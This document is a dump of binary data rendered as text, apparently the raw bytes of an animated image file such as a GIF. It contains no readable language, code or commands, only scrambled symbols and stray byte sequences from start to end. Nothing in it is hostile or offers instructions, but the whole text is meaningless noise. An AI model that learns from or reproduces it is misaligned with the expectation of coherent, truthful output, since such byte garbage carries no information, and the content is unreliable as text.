o��I�������PI��ͯ�(ހ 6PN��<� ̣��E�	��,��*F@�+��`\�  +�=Ep�R��!���K��1>�=�� 6�o�`� �p@>֣ ��\@>�,�!/�B��! ]K�֘\ K�BB�K0
"`��6�X�{M�E��|� >������Bf,=b�N �p��F0�T�p��=���[ǼXN� ?� C ����f�=X����	�*�θ��;P�N�KPC@�u-�{� ��[pɐ�(�LE��R���>m>E��0���|�>� Q��>����������� "`K��1U�e����]͒��C���E �dT{���][P�0pW��{����_P ��)^+��> ����>��� ��{P��]>`��0
�P"`�ͭ�Q��o .�}�ݞ,D�lN��.�~�{��������!�`�P{�o�Ѩ,;P�N�';�e �����J@F �d�7��-�	@�<��B�,	��>>
W�{���-���Ĝ ��5N�
a������������J����#�w�і�I+0ж>
@F{� J���L {Pb]XMv�N�?�B`�� ���#�[�	�TW�ҁ�ެ^!(�],��`��N΍� C��m�ǎ�C@�x��[P<�x��V6M8
C�����
�;�	���	X)�eP�n�>�@8�������^�4�ɐ���;��)-�Pl�.�������¼��9�� ^��{p�	 S_�m�o0
{��������	p֧���� #~��\��[���X�=@���j> �����	X�� W�F�P�B��<=p���z~e�y N����� �]�{���:���~�A��l�=0�� WW ��wo���Q�t���������^�5�tu�������:����>�N������MF;����0��Є�`��[��t5
��t��p]�	���ݠ�����փ���	5%d8�A��x`H������e���5�"��Q��=Kp���v��"�S�WV0�o�''w��%P�{T��pa��J9u�f���˪��7���6���ȁ��A���[B>d�Ó��ZAʄ=z\��w��"��0�O��}�p1�]��T��d�������i�ܬ޶T��uB3e󍒶���+:�]	*��+<�����:�Z�%��-��9������d�{˺�=�}Pu����Nց}-[���%3���=Ⱦ}��;����CK���:o�Y'��v�A��kP<���a=o�Kh��(�oD�3��2Ì��Vc�;�z����IP�uZk�'��F2��rD+� �Q� uΣР���ʆ����"�<�Ĭ�q��^�=/�<�s�1��.��M7��SM���O"�aH;��!91�?��\NN�`OHrR,�l�,��M���t,�޴t�H���TTSh8+=�QUI �Ya��V\k���Y���\wյV`���}5���=�XZO�2  !� � ,        � !� � , A } ?  � �	H����*\X�E(�#J�H�b�	L���e�>�)�dA�(S�\�Ң˗	A�Q� K3�`<7��Ϟ@υ$��Q�Gw*�9�"ɧ#��$It�T�&��2PO�(:⨬ٳe�(:7p�X�p��c��D��bԛ��п�
��q� �$I���!n�%���B���'����.x�CO�\y�h��Y4�@��װcî+���۲u��%	���H������I��¿$B�cj��?�I�k��}2��)J��N>��3M�X._ނ����i~F�g��<=5Y�qH����@�� s͕q�(�TP��R!��x�D߸Q�sU��	r6�}Q��G
Z�bW(�����8�e΍�M[�����@@�D)d�G��?v1��?-��Sa�%�쀥%Qy�=�cFu5qe�[J�ϔ�X��t��rQ����|�q�|�%0��(p�|x ��!ȣgL�h�59]Q�c)�a�@t���A*
*�&����P�I*�t~*ǆb4���ȩ����s�9���Y�|V� -u\��F$UBv�������;����4�;�y;p��츣���!i��CO��m��&�0���@< ���՞��*�dOM}Q:������JT�*���!l�M$ ݿ��
P��@s��i�>��*d�OF'���Y�2�c�,�:�n�U0(_m��D*�
���OR��'�CC�p���ߘ��)����F-���r�L�(��R�!!�K��ф�p�*���"�O���p`�9T�ЦH�>5"��:) .�����!��e�-�~{Zqĕ@������c�@��.��a��|p ��M�^���a`!��!Oa���!����K����QK-�XN�a����S�� ��^p��=$@R4����'4�	�|�������" S�@�AV�_ҁ��A�DHH��a�*.8&�c�� = ���С�T5�T�qr����/L�|�c���z��"h�A� �'��X�BF�&|�s�2����C .�/2�CA���H���I�@đlF hI���`$B
�"О�b�&��	���%-�G@��zl�
��� �1`B��� hp0_.䐋Z�ϔcc.��Z�c ;"E&s�k��S����K^R�HOa�\� M˙6o�M|cf� �5}8�
Dk��*A�L���4e\85-Ğ�$�>���q��E�9�9�Ҟq�*��Bv3ED'�@��� �)5pElqĉ� AC�eO�T�䈁t��\h ��fLk�R9�Amh���|��>�� N��R��iB��Ԃ��>T';�a��i���(w�!�>\�7\�,����4p��Hj� �FY��Ջ��&@ϸ��_3;�F�6�ƕ �!z�XB,��p����Â��؈)TaX�^V B���fV<��0EF\׌6� `hm4%b���:���`w��}a `8,�q������S�G���#�h�?�����vf�=G/�K-��c .@���P����77r���-�7{��.j fЂm������t���m0�to�
�v m�1�\0�5#F�? �O�H�����DAb�b�N�n_� ����Yxq�����%.5|���A�ЁrjlhD�1� �	$�!B��(�ca��e���`n�@���2w��g��M'0��#��.���(��T��9vq9��x1� -�b��ԸG: F�i�@�Q4 ���Aj|��з�&�Ó�4�
��PM�@|��>�Ӥ�
*��Ȗ�D�ڭ"�v!
hp$#�^B_�x�فi��m��Z[ [+�a�e+[H��xM V��s����B�4����I`�*�h�x#�֭B���a�	ň��")0�����
~�i/��!T�K4qh7<0���R�-f����n6���q{W{���w��]o���y�I�k?��n+�1�/�S$��
:�m��M'��3���s���yv���!�ϼ�,o9Է�o�$�5�7�=:o��]!bk����������t+ !��^�������~"��@ P �GD�[�?౐y\f *X��
�!o� �r�R -���0aR�s	D xB��y�7���Q��3D����o/�Ӈ���g��o��О�i>A/|�P���>�	�}�_��'��A�O��a���C��� � ��}���?���0�@�~�d�A�}P E�~E�{��'~�wz��Z��Ez�W~}@zE@��~E`8��W� ��
X�|/"��������  �Z;X<��h6H{Q��DA�MxLQJ=�8(���2R�@�ZPJ����P�!�IxZ�O(�; �Y���.A��>�P��`�V8�p@K(v(W 6 f���2d�o ��� E �e胁(�fNq@@R��Ph~x�[ �pްC��!�ϰD���x\X>��(�u(�`���[� ��r�x�
!����� ?�ű+Ї؇QJ8�`PA����N��r �iX��.�tX(�h��J�������ȍ�SAd����\UA�(i� �Q��)؊I8
����=��hC� �ȏ�hZ��xW����)9Q��8<�E����(#����H.�������9��.���V��v6�< ?��Dx@]������t������b	�/9F@RW� o8p����w������	IIc����zY���9Ky~I�@�aIB�ʕ��u���\= �p��q�	�!�I�� �����	������9�����9=�����)8��Y�!ƙ�s !� � ,   � �  � �	Hp �L
*\HP�@��D��Ŀ6ĨQ ǌ���`b���(=���2eH���1�Is K	��P��>�y6�"FKr@J�hF���r�K�(9z�J�`ͯ`�8�$�؇b��GԊ��I�6�ʰ�]�%C���^v�2�;��2�
9�y�0�B�?�!)����B^9��ҷ����Iϝ;_��5�H�]#��a��bu�3��w�L����\���J]�tdՃ�ǖ^Z�_���&�D!	�F��j«¼M��z��{�"u޷����ߋl���� 0����yP�w�VYA�]�^�Xr���k�҅$%��Jb�Sۀ9�x����;QU�ه/�]Q��W�kQ�F����g��E�G�}A� HВ]U��R�m6�`�Yݖy��I`:��p�QIeE�ɨ��mW�m�9�f�t���K5�g�y1�y�_��}jj�hG_�fw�9� `(yu�f��:���4�V��h~)�I}8�A���iG�,�DHw��@ԕj�6F�醅�'Ңh���]��B^it����'�B_8�4���@}L��?Ք�jy��W^�Φ��L�z�*����C[r�BAO�J���v qXtm�+�3=�l�����4W23A�O��g��1An1T�hh��O�-���s�� Hz1�AZ��j���[:�??�0�Tq�sAA�������e����j3�"�?�"&E_�v���j,�EA�!�'��@Z���@���vD"F�t���7�lDI)��*���P͍�]#P
�#�l�NP
U�F��Zs�a�@/�)D�	/�X���iA��0P쒄�v�`���#�h��Ǔ��4Aɀ�{vu��M�M��?�~U���h�Ɉ� ����<��3Dzv��΋�ߟ�q��G/=�Zd?���v��,
 �����~��@����$�y���dA�� P{�G��P��XA&4���W�*�
Q�?� 5�uB�	g:VoM	B�����k!#���gcþd}:��Xc�P�	���'V/z�{�@HW�D�Q�"_�Zq*9�@X؛���a����x)�<!i��XG��zg�#���B�ɐf���(�8�щ���#G����:%79�?.����N�BW�
��F*W�JUF2��{�B�5
$`�%,C��
��dܥ�P���\@ ?Y�5P�T�����4RJϼ6�I���̖/�	7KH�^����I:�5��yq�g3��v�ra�8�)�{N��1�>�IЂ��M�B�І:����D'JъZ����'F7�юz�� �HGJҒ���(M�JW�ҋ&��0�KcJӚt����S�f�=��|����4���)Q2�	|���0�M+��'p��^@"h�ԥF�0���\�ʫhE[.@�OHu^JE)[sAS��a+b�Rz9����
��� SB�A�R�!� ����BS-�R0�o ���W����ig"�6��ei1z����{�[۔��
����2\�(��FݭO�1��.���@no����Ju�:�n2A��Z��P�j\�`A�]� ���J7��=�B���/D� ����(vߊ]�� [ h���#�|�R�� �!�@6��Vu&1�z�[�t�a!�X����@` ��b��y�q&'�a
�;�<Y0�B
#Nw_�,�.�x_i�5�0�bb�!G�:/�|CF̌�@�Y ���@��\���m4� XT��/Xf��WN4�$��/A��晜Y�i�����	@���S�& ���L�k ̝������1(3ڶs�A��H"�B��Z!�nS��5j��4V�7���dZ���4��}��Z���I�=m/�eԟFۭ���ZҚ�t�cL�H:ٿ����t��@��P�>���V���oe#��Nv����c�ڱ^��N��O:�7�P�"@���xzM�r+��p������8K�ڲ��u��pҡ܋E���Y�C�ײ�+@��srє./���rdgP�Eȸ��V��7�	6����"�����G1��솿{+h@H����t��ҵ���6�e�cMc�O[ٛ�
�����=Ԃ7�Nx���=���@���z�E/&��N��ޫ^�5F���b�5:�N{�a�g�	��Bҡ����1�V7�20
`���Dp�i� � |�{d��@~�a��g�,��~��cZ�����0� '����uB�oK' ��7�
8�Qp�����!�Wv��uEP�oF�R ֶi^T Ő>�>��K0
[P}��@���`�S�o�� p|8
��xxQ�AUd�t �R~I7z��F0E� ��gK�B���wnw��v�3kdo+Dq�@3Wu���� ��b�Z0�π��wuN��'	�w��O0[� K@�G;�[� h( NI7�;��|��� [PK�F��K�B�B� o���X�� V� ( �`^�=Iod�;�6 �{��mXCXXX�-�o`)p��bE���'a��g@���@ynGv���oP��0��[� �؇C0zI�C�yW ��� ���7=���F�5z)<t|h���xX�z�uhP�P��~�>�Z���{� 6@���u�X���h~C`) E���{�Np�{�|�>P{Ћ5a���W�3q[B�J ��� 2X�NP�·�В
!W�v�@U��e0�o�D��F(���h��@����=�{�;P�-��	�f(�ʈ���F�@{dw~��{�7[�� �W���3}Qy�<@ňJ�� �ӷx=01�O]�p��N ����W �9�lI�J�����8�
��w�����vU#�	 x��؍����[	�Q���=�@���[��TU{pB�� ���u�B�z�����'�P	pN�9���
A1����u�D:+�+�8�9�� �I���w�0\Y�W����������B�|�䎶)���Гc��`������ <���W��4ʟ�A�AJ`����%���}��\�}ٹ��d��� cɔ�r�
ιx��Q<��P���Rz�)���������y�������� ���Q�����=��������9/���T
�Z�]��QI��� �}Z�ԇ��8�����F�B��p�u���O���D���=�; ��`��
y�Z��8-h�#����y���kJ}UY�Թ{�<��h�N��gJ��{@����j��� ��@�W����[ >�����ڨ�����E���A��*��� [�����'�"�		� W�,z� P�@�=p�#[��N���� B �����������z�9+�*ª�������NK�0C����9d(�G�4��@K��J�X���J�++@�����H��*��8xJ+��밴Q�� �����px4�=������I�����I���;�ݰ��ʨ�*��z��밷Q��[�������W��;�OK�K�����&;����׬�:�����������`��K�N+��۴����x&4x�`
q��A�{����L[�������м��B$4(� 栾���4�������廿�k�a� ľ����x���{x�[����;��8��qdՋ�|��k��k�֫�����",�<���P����.<��k��k�,��@��[�8<C��Rd��� �1�F,��0�ѕĞ#�N���c93��G< L\�N|� !� � , B � B  � �	H����*DxnY��-CJ`�j�ȱ�Ǐ͈l��L3'�S�r��	�
�tISeM�6m���S�Dg�A�!�P+X�*]��D��2�Ju�Ğ��	����׭+���M�9�h��m����Ip(R��-x�ޝ�8,��p��iXSL�ŎCV���Ō#g~�X�։w�Q�#(�?%��X��/M���i���'���Z �ٿy������76�C����У;�g'�أSP4`�2<��܈�3�E�8T���)x꺒ѳ�������d4!DTf a0XYY$A���I�SL�8��F8�`�@΍8A<�B�T� I��Xz8(Y���裎P�d44�U�9gM�$D�D�?�qߓ�܆�H	evdh���4@�5q�@g�1"F�QM5X4��?tS5�iY+��"�B��јRh4�D3�ZO-�a�E�@O�=Yd�)=SBل'��c�
�<I�
h�)��
TAY��r�@H	Dct�e��J���ꖥ�*�2 DFX@�$��X.=
�D
<�?H蠭��@ᵖ�S#
Tƶܪ�B�]R � \�ajh�����K�]"AdL��smq3N������	LYA�(LB,VW���nO�Z���C*r\�����@-x@=*�&LcR�����e��s{<�3�A�Ǯ���e�s�?Lp,���Jf���
g Dj��8A�X���S䎶+�(�Vˈ!���B��T��{�����j��WT�'l0��X�������84hqB�\|�7`��?��2��p��H���`�=VӰ ;N�����$�t�~�
���n\3�������|�ʫ@�����Z�@�H��n��#ǣЕ��,MP)��� ����V
 �B����0��S@��4�Zd
���(@��@��
��,���� �zp
D`��84/ SH��Ry� �E�$����C�P����ӝa
��!�� ,�`�cؠ�(�)�I��%��dl"��:����U�E��1����0�!4� �N �H����$@`�+�Q9�� �"l��	�G=���8Q��h>���@��2�𒘼d.�p�$���+�m��L	gH,��%���  �%��	��./����{���	U�b@d<�(��!�bQ<���89x���̦������1H� $�#t�4��\�P~� sNt^ҜH��.��?�y�s� �@���&f+��=�W���Z�5�IQ*�N%H8�T�=��1��?���o�s�!�h)A腂�d �8'C��Bh���`I�4���y� 8w�
j�s1CA/�AvP=!ȑTmчJ�"B�CJ�kR�jX�?0��S3�P���T���L�
L"��� H=�P�:���U��H�bK
�������2:5�E�+_��u*���f���cQc�� G:)�ւ�iy��2B����J&��ɱ�`�`h+9�K����h@Oa����/[+_	q��5�3@ȱU�B�b�8�M3� ���Ӳ�آ� � �h����D��%��0��` �X�����i�X��`�$X _ �E+����_x�@�1_
�b���^v����u�}9w2�CZ��!&���i8v�;� ����2�q�H���\���1�"���=q`��t0c Dp��V��3�
��c�E�iO�k�c)��h�1��,�5�cO����g�� � �K`�|(�?V0 ��A(��Af0�#�:P���e~t�0j�Z���q�ғU"Rsp�;�ֲv-�J�e��^�Z��F��G2��`F�Alb[����G?:�ԦybG��0:��� 0��+�����V�Ffg=\�z�m�`�&�[O�GЀ�L�|;��Pȷ)ll�ỴN3+Ίr���C	��/����2G�Cw�:�/	�N��S����)��ݡ���&߇A:�`��#�('��:A�'d XJ��B�x���V7B�MX��)�5�k{�\o��۽�^	;/ @#�(���=r�����^�r�f���f?�r7����p ����>r�ћ�R�������y�N�	b���r�I�]�߸��N82�%,���������o��?���x~`	�i�o�7���)ȫ�#�D�}w|��/$`�O<������dq��/�?��WH�2��� �����  ���/�B�J��	�L|�
�'��'ZXH��A|�s�� P �w�~a��
!�hZP �A 8��a��GH~����X�����
c} XA�~#��/�����׀Ȃ��(�)x�2��a�_F�4X�E��Px��u;؀2H��&h�x�H�3����XNP�ֆE��B�R�.x�_���}c6X�  `c�tHioX��@i�f����Hd��X��ǀ_���� ���P��1�j8�E� "0�I���5)��7�1Ȃ1芷�;�����{t��6���d��� ��X�ĸL�	�(�\���J@Q�k؆�����]P���7`�P��x8aP}0�1����`|	0�1
[�UF0�d�C����Q@��U
��� �P��HPkH�����o�Q1f �� 䕊�E ��Y�E�ы.9�0
*9���1�dX�9;���P
�`�X��X
���X0�C@�W0
`�����X��p��Q�V2>p���i��yRp��'���X���@�шu��B��{	���-��;�߸ri�Ęc�����{�>y�щ+�C���	��qQ��x��IA���LH��)Ai0I{P�X[@Y�,)�i�y� ���`YQ �=� ��
��	�ϩzI�ۙQ��H3?�|Y�Q��)���i�`����ً�錞�������
:N"��0��*�ҹ��9����� zt��'�8�q
 	P����W`�q�њ��F6J�hޠ�a�q3���@�<�U���P�ԙi��	Ac����X�S���`jAډ�)� Z�"�	
���k*��Q�R�r�ްyz�ؚ���� �
!���#J�[�갥����@����q��G����!�`��ꙶ���׫怫�*�
�Ⱥx�:�Y�����'�����
�ؚ|U��܊P�pJ� !� � ,        � !� � ,   � �  � �	H���c"�pp������@��0b����@�9�ؐ�ɒ(5��XQ�6kS4�I�!�"љS`�J�$i�%��$j���M�/*��GML�x��ׯH~�{ؓ�΅�T�fq$G�OAbe9��ӣqB	�(ŷ{3��{깯5o����B�9�0T�O�@�bΨ�Ղ��B��V�S7�6
��ՎHr��ؠ�P�|���_��{���KUvܬ$ᶔ;W���X�bɵ6A5�xH7A	L�#��	t�	���ӈ*�}Ѫ�a�M�Yz���R�o���P��vd�AΈ'�	�GF�7_p��~��חi�ŗi���S�%P_iW�?Lx�ρ��SPO�� ��e�mf�e�mhJ�V��Q]��FS�9c�A9I�>K��dEK.Y�T@&w�|_F�֙P���f����zZ�ٚE2�W�T�b��FC:V��HV�E_���sy=w^I�r��_P��YK����c0��LAL0E�aA�B��EMZ��լ*�z{��zQ��'ՠxЊ+¢�3���?���I��_��k��x����mI�n�*��z[�q���u��@Y�)��b7z���\B菈
&�a��u3M�A�i�.A��݊z4e\QW[|�1)-M��*X��"l�5�ʼ4�&#�A%���1K�$A�xP�1�9d�?G��I��dEO#m�&<���ɚQ�[KU�=,P��Fܐ�=���v�p��6MX/ipγ昩W��D
 OhA�~�!���YA�`D�W���j�EW��ub����)>��L�X��5�i<7���밷.�����A�
1���VH1�+$�W3�����Ѐo��??�����D�������zA��T��b���i|�+�&O���4h#�G��S�lɈXr5�������U*�5�r��M6����{������My�p�-wA�4� }�� �D(X����~� B#!		�,���8 A:H���A����p;�ς�_s�Ě����rO0�"h��;�	����K_���F���؄@n����\�#��h�R��%���ab� 
 ����?�(�B6�%���B�	D�@,�:���vD�?���LN�+���(7��N���Z���Z 6�hr�q��79˘-�\t�O�JZ�ё��i�Pⲅ�`#iL�����i���W+`$!bLj���^��?ZpCp�қ�3�Gg�m��{��W�!�b@�,� ����~
`�!�;��>�Y��ҧ>	�@N��}�8P4�AR��eh����Z����
5J�#t E)IIZ�q��+�h8bJә���85Ct�ӝ���8��O��S���H�d'��T5�L5cR��e�`	�����rq�f�U��U�z��W�V	b�qZu�g�j(��b�XE]�*ʻ����+_EY���3m+^�zW3`U�f5lpS������2�������1pWъr�4�jiK�Q�jt��fc;�s�,㶸ͭn]{[�.÷���p����#�Hn��\E�����.A�K��6f���?��]�v��ox�K�ߖ7����a��� <��.B�o~�_#LD ��F}�k_A��N� ����0��ad[�R����v���
{���a�;$Az��?l�7�7	*&�`���d@�fLc����*�@��{��5Q����&;��P�5���*3�u��2dK���XJ�?�!1��J �@�4P`��B`���f'aI�s���>[�Nx������ �0����F;�˪�G��J3�
 �?��6S�b�(p���i� V�cQS ��.�-�����@=v��]��׹V�?�Q֖N� �7Bmk���٣&�@��9�0zH�]�Q7��M�Ć-Ci{�dP���D ��u*P�-����%���� wE��o���F�9�a�z�8�$��� �b?D�@�&8[��j�=ބ2d�e�
���D��渭�@#��ͶV����Z��4O�?D< E|�	�F::�|���X�9rp[d#�&�U�?�������?��H���.#������r�.�[�, 	r ��+H��������u2XB�F���8o��G8·��@�9��0�QD����
Bo�}�@��P��M��c�=�p�	|�d����.
5�]�/;򗯂&�^  A� 
bKZ�чl;��� �7���@T@4�|�f
�� ���bທ� �ڢ���+���O��.�x��9�`�/�py� xD3:�	�0 H~k7�����3���e*g�a�e� �v4gH�x[�0�06���BAz��e`re �D�qe .'
 D *0n� n0�M�R8�X� �7��
��	1 dH�� �7����a��p�4`�7t�'P� ��|1*��� �6tp0M��|�j�c't����1�@�u� u��uP����^6�8u c0�8� �zS {�z��� �S@4����x�!�+��8��(q�ʘ����At31f��Ȍn�n����a��`S n����Fæx���p�
��p0��� 
S�����)
�gh�k�k	Ir n(�kr�I�]؅��_1h`
iWOP��0r 	��	�  t1��	���r��o{�of�Z�@  �&�@�9����o�f}�H�?��0p�Uy�O����p>A��'�� �cc�� �mp�,hc�f9s��0|[��Зp�ɠ 10���.חLmȔY��@�/�����Li�ȗ1�*I�0�9�~!�H�fjp��0�e���S �,���H�H����	ߠ9�	}�h2������М�������Y������@�C�ؑ "�}�  �� �^@� ��I� ��IL �	U�	���g�IL n���C'�Q�� ��xh�eh�}A��E�ր_�fp� �C�E�� ���9�`�HP � �������`�����{1h2�E�C��u�H�Lʤ` � ���mĘ���ء:�Ys�
Lj�S:��n��	`:����� ��X�1�Aʇ�r
 k�6��է��R*O:�m
�D0�=@�Cwm��<
[�:�V47��!�����Fi��9 ��+P�:�C`���� ﷅ���Z DP��J��z��J��{�@ס�`���� R:�%8t����z[9t���7�������
[���
Y��[�fh�ga�� ���*��
�Y�P��
������j0:0�q+ �� � �D 
 ��JD���zD����g�a
:0�#+�5A[ފ$��,۲�[p2+ ���_���2K��;k�����@� T yf�Ak�P[zhN��J|��5�BW�H[��b{�*�ʕf+��T��Р�ж�����K��p[�T��o@	����0�����@i�`�y@VJ��J���z�b��Ap.ǹ�o��Pp���Ǭ~ʲK����k2�B�J���j�몮s�Y����꺈����I�
��t��:���J����K��{�
��뵗����H�� �@7�G��Aʕ�E���1(��X��۱�k�i���%K�����[�`��������[�am(��l`	T�0�v^�`/�=[誨u�5A�Eo0������3�A��Ja�#�dX
$҈�F��2�`�h C��-�������1�^�y�����'LP����A�� ��a��5J\�0�*�c)<�3�1vy0�E#6 `=bl9��E�.&S�TZAQ��X�|�3����arla�����#   EB�{l��ɟ�}L,C��3+��i�ۈ07Q  @1� �_�ǜ�Ǡl=CP�<�!��=|�����LB}�����< U ��˾<��ʙ��D�D�3��9C���ι���,�,��\ġ\�BT=�<��¬�#�ͷ�FEP�BL$����2D��ȼ�ɽ���L������MBMB}�A�F�<�m:�����2��lћ��љ,�5]=�,D�c�mt�B�LD�FA�]ЀDE&$I�������3����W����0ټF�L�_H	=��PE����&� E@�B��W�l��EPd�1I�4�̞�B @�����E���Q�}��� �����z�E���� 4)ME*��P�Z���U�ٰ�N�ڰ�"Nm2�<C���:��E�;���8
�������EpN�`ۍ	�Z�B�<`w�E=��o`^��mDE= oPN IE����� <�CP+�� ���� ڒ4I��v����4 D�,B�l�.�� 6`o�ܔ��^P����X����JI��%���6P♝�>
>� �N-4ހ K�BP؍]K��h��U�	����T� � ������^^�M#}�!��V��A�O}� wB�B�	�*�l-?{p��� ����1w���wx�G�M�w�����%.�C�KP��}�BpR��B �	`��]��l��$�ل�֣�h.I*m�m�-�� =��� ��w�ڢ�F�]>е[��"Q��]�لwɞBp�C`O%��C ���p�o�� G��Rn< pW0
K0
[� ����_0ν-C��	� j�`.� N�$>�z��r0
;p���	�ލ�W�� t� �>.����nON O���ep���Q �#��p�����L�t�B��J^�,�.�n. ���>�����Q|�� ?�ܣ� ��� �B0�	�׎F���C���>N�anQ/]KO�nOw���y_ց`��e�"�i��m�r.�0�Pq&;@�0_�P���؝�M_�Jop��
vn{ �f�F = �J�J��6���m�?|�&����q��`�C� J0
$�2��{pް�N�
W@�[p'�� �bPI��qe@�!�=�]f�;�	T� WP��o���� B Wz����?��Zx��C��V�+֠��z��A�{F)A�%�28Ya�`�-B��(�$�Q��q���=;����%	�@ �A���`H�SH�61��M��W�l��#�@��B���eĈE"6X�QꞱD�
�v�Uom�0�>�8$��N�����I�B$_�g�`�+��2RF`�!	�����!���ݣ���@�r���m\��x�Z�� |��8C����-|Ј����":g�+�xd�a�L�e�8I�r�[Tsm�zO�n����֣�����zأ��|�������bh�({f2!8����m�-�N���<�B�����7vX��]�;ϛ�F�`?���G���'0�<Q��@Xȥ��b!�L@�+�[1�C�!�(� �ĉ�H !<ق7�2;S�X�����&L#3��o���+�H�u%4���H�a@��ڒ��X�	'�!����m�u���ֶK26��Q���Ȳ��D�S6�ܢ�CysB���ٕ���P�nTa4"O��^��Aߘ孭��
���Ԗ7��gf�W��J�u�Y\>�t�S"��Xg�E�����Z�>���<�]o�W�C�u��o��asbe�!��y8�}W�b�$��y��� /6���&>(�![Ae�8yؙk�98�2�e�ٛ���ٝ��6�^�#!�Y&R�Y&5���6AǛ���ze�#�zH�w�h�Q��l����!�d�Ӧ���������d��NF�|��9�� !� � ,        � !� � , C � A  � �	H����*Lx�_�	�&,[Hq�?�f����Ǐ Cj\f�k$MZ�0`K�-_�,�Rf̛0s�yp�9��	� ѡB5&58��4�Y� UX�j�Z���:[Ê���[��H���7A`[�n��=���\���`�"���B��[����@=/&<yo��L���#�j�AWM:th��FW�bztkјh\�8@Pd����C������&I��n#	��m@��|�?9��2\���sz�S��:*��Q��p8a����ˏ���t˰Đ w#�1e�c`���lT3�@�`�
�qF�Rh!� � hѵL:�#�$_z=U�h4�_ｗ�AQ�H���1`n�� �d��
+�RA�����@8r�@<@�
4��@иbe�^>�FftbD�5��Q�d�Pd�<�	�@Up�g�����?�א�ܘۍb$JF�!ig��O����@r��)	TPȑ�)�x�H4� �POq�TM�@����z�&���� l�3��*d��Y𚨭U0�[���1��
�D����'P��'�*{Q+&�� �B�ADИlMd�^�
d��D�)T���%���@��6�
+:D�*g��&	8DM,9=�P ��#�b��Ah<�&�&�Ƃ��/[�[Pvȱ�F���p]�n����복�:6�Yx�A�Y,���!G�*��	r���r�-6=�z��A����*r�?1`���٫7P���5S��kdWS-�
�����.���`����)4��"�%�`A�(S�N��:��_ 6)�{�z����X������Y���@`����?cD3@Ą��t��j�<��C�E @�������@  ���,/����
@������������>� 3�k�
�0���B��ⅅ^���A�8!<0h{�Q��7��o1�L��� p ��A:����%^�ʅ��1�1������`���<\a � �TcyP���v7�p�@�?�� ��X�� �'���&��� чC���87��	�J��������yS�A2�8�q 0�a ǐG���		��dA^�\c���@�$=��IOfn P�)]A�Tr 1�)�D�X�'1����2�S&��@�h�x��?2��)H@��X&��E�^�&ƘI8�!�Ԕ�@�1!�C蔃*�i�2AH��`�9�P$�f.b����# �@��
����Ht���E��B.�ɼ�b
���@�I���@�2� :��3l��S�� .0�}���(�pi�/�p�=��vz9�.�a.�昕N� �?zP�=�ԣ^pE?���7��E%��"5��2��O��@��2AB�C :$vZB��X�-o�(b����� ���D@R �xα��V�E$�
a VE/kU�j�P�P*EY"�~�%�C�@zڕ��H��HA����V ��"�bW9���Ȝ�����V j���3��)B��a?蒣s ,R5J9�z7xfz�@ B�@�ri�\�<�D�G|�[\B��(-[�V����"�1� ������ �:aWR����hB�q�8A �oB�׿o�� m���@-��X^oM�@0�7���|a���νD�:\�[P�.�HO,��W�'�D|���Ќ  `F��zbw��C(B��e܅Xʤr�L�-���\.�&E�U�x� ��X:zq��
:PE��L��#K�t�<�=� ` ���Z僤U �d%��>���ҕ+��%=iOn���:0�b�x��], �Ρ-vq>� �t@� C�:ct��ACe�0�R6�i?��i�sʖ�ri]��9|��מ����m�Q� �\!� 0�a��w���!���e�
�T�2s�XA�o#��U�ie�ĴL��\��b�1��o�R�t0�WN�0��)�j
h`)��k�;La
V�"a�@+]�rLW �0�ɝGS�t�/+��]9\��7'���K�<�z�����w���ы��9dN��vӭ���>\���B�Aӂ;� �y[�
f����h7��Δ�DU�Vͽ{8"C	�o��ۇNW��������k,���m�\���+޴k�|���Y1��5'���u�G��_�<@��֋�����(d	���� �������Y=`����� x�G�^�P?$ʗ�G4 ���ܗ>�R9��]	)@��O����ŏ���x�#� �gB pX�/Z ��K�wZ0��w�Q Z   �~���hb
hH��x�8����	���P }���ׂ��ph������A��  <XE��Q#肮����N�������Z=P�58��ZF�{���ᄄrސ1o�q�k�Lj��[�{�� �v����8�D��
a@���~��� t�8�+P+����@B0�����"Q�hwF0I1$PP4�)�������p=pa A����7����(��J�C�؊��C�"1I�x˄bXs�8�x)��p��HLt���x�� y�_�Xs��A�W�5<��TW�����T�(�H��;��	���-1I��x�����zCb�	�����T�Q�=� �(�����`�(ɑ���a��x[p렒��R�.�ް=��3)A9=I��9i�J��LٔN�� !�O���Nh��!X��Ui���K9 �`��p�j9 �  !� � ,   � �  � �	H���*\X��8l`H��ŋ3j@����#�4�/�I�(�L)peD�(Ev�I����"�`i��~�థD�H�*M:�_H�i�S*P�щI��j���1��.L(a�;�|zԪ�OK���D۩R���
��ђNK���+�*�:� 6!A�9	��A��̨Y��e^�"����sт}_��lB��v�[��dh�%?
���7i߽�͍��n�"���<p��]$.X!�b���oӤ���l�C���[�O��z݆5d?�c��D>40Q�H�fz�e R}���Q�}�Z}�G�X6�Ã"�I�TotMVeS�F�@�5�nRM�W�u�5b���d���	4�@8#�A	U7���b�N}�\L>�\�����de^}!y�*����B t3�h\`h>�c�l���E����7���<�?zR�3��d�h�`���y�)D���`�%��A-�i$DJ�GP�y�C zb�A��fb�!N�Bt��o���b�9%^W���;
����(�^�U��z0ʹ��v�I�Eԡ9v͘y�o�FӲ���$���x�j�fk�T��}���n�.�"AV���E����^��BZ䁨��jz�Z�b$��B�{�@�4Q�����BI�zQs)(�AYXD�\�|Q2-P27+Į�6Ut��-�x��D�?�tH�AP,t�6]c��e]�@�*�
A�� �6�����`ܽ/���ҿz�q��)�V��q�Br�ӶB `����@�BA�<Xa�?tss��e���_�Q�S���zFE�A�^ �r���5�pS���{���λ�{��cn�E��.�hû��gO� =NPY����p/�����E0�y�����i��/$���SNw�����w��a�@�G��cv	����������a��)��h8@����\
B����O�	����֌�a�׾7B�/���!���>���s�C��j(Č$���b�x�#41x�����.z�`��H�2��hL����6��p���H�:��x,����>���j$(�B���9���,r{<�!��DD�����:�h2��dP�B�o�c��@�&-��	�c ��E�a�@��b%C�1]d
S�0/�`�\�0�a�d:�X�!��Ld~��l�?��In���2r�C�� '4�)o
����e��cb
��8��L��s�@�Y�-�q������΂Dh��6�h�&�s ޤ(432L��H�8�8R�(�X�@vH�	i,�A0�� `� Ѕ��"��*ᩐ3H�Xa)EȐ�/�� �P)����@*Cn�R�~JŤ�D���}4���@�@�Rmm^��U���3��T���1ŋ�#��Bܚ-��u&8��E�*�#��@�z�d8�G��� ,�Q* 
 �VDsA�A�p؎��Ih�B �������l`��>�� �] ��5� ��q����*��a-�ZK&�u&�%G��T H��-mk���!�;�׈[ �
